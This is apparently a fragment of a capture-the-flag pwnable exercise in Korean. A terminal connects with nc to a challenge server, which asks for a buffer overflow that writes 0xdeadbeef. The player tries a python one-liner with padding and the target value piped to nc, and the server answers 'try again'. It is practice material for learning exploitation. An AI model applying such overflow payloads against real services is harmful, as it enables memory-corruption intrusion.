 root@kali:~# nc 35.192.172.2 12357
python을 이용해 input을 하는 문제입니다.
pwnable 가이드를 확인해주세요~
bof를 이용해 buf에 0×deadbeef를 입력해주세요
buf : 0×ffd5df7c
buf2 : 0×ffd5ddec
buf3 : 0×ffd5dacc
buf3 입력 > python -c 'print "A"*1200+"\xef\xbe\xad\xde"';cat | nc 35.192.172.2 12357
다시 시도해주세요!